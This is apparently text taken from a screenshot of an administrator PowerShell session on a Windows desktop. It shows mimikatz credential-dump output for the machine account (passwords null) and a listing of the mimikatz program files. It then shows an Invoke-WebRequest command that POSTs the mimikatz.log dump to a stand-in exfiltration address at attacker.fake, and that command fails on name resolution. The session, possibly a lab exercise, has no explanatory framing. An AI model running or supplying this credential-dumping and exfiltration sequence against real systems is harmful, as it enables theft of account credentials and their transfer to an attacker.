 Select Administrator: Windows PowerShell
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 12-06-2025 16:05:11
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : DESKTOP-5Q5DG91$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : desktop-5q5dg91$
* Domain : WORKGROUP
* Password : (null)
ssp : KO
credman :
mimikatz # exit
Bye!
PS C:\Users\kashi\Downloads\mimikatz\mimikatz-master\x64> Get-ChildItem
>>
Directory: C:\Users\kashi\Downloads\mimikatz\mimikatz-master\x64
Mode LastWriteTime Length Name
---- ------------- ------ ----
------ 12-06-2025 10:02 36696 mimidrv.sys
------ 12-06-2025 10:02 1250056 mimikatz.exe
-a---- 13-06-2025 10:10 14971 mimikatz.log
------ 12-06-2025 10:02 46856 mimilib.dll
PS C:\Users\kashi\Downloads\mimikatz\mimikatz-master\x64> Invoke-WebRequest -Uri "https://attacker.fake/exfil" -Method P
OST -InFile "C:\Users\kashi\Downloads\mimikatz\mimikatz-master\x64\mimikatz.log"
>>
Invoke-WebRequest : The remote name could not be resolved: 'attacker.fake'
At line:1 char:1
+ Invoke-WebRequest -Uri "https://attacker.fake/exfil" -Method POST -In ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Invoke-WebRequest], WebException
+ FullyQualifiedErrorId : System.Net.WebException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\kashi\Downloads\mimikatz\mimikatz-master\x64>